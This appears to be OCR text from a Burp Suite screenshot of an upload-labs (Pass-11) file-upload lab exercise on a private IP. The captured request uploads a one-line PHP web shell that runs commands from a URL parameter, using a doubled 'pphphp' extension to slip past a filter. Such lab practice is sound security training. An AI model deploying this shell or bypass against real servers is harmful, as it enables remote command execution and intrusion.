 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 TP/
美化 Raw Hex \n
wangxiaoer的屏幕共享
1 POST /upload-labs-master/upload-labs-master/Pass-11/index.php HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------774516242414632479417835​34912
8 Content-Length: 389
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------77451624241463247941783534912
15 Content-Disposition: form-data; name="upload_file"; filename="zxcvbn.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php
19 @system($_GET['a']);
20 ?>
21 -----------------------------77451624241463247941783534912
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------77451624241463247941783534912--
26
选择 76 (0x4c)
选中文本
Content-Disposition: form-
a; name="upload_file"; file
me="zxcvbn.pphphp"
解码: 选择
取消 应用
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 11
搜索... 0匹配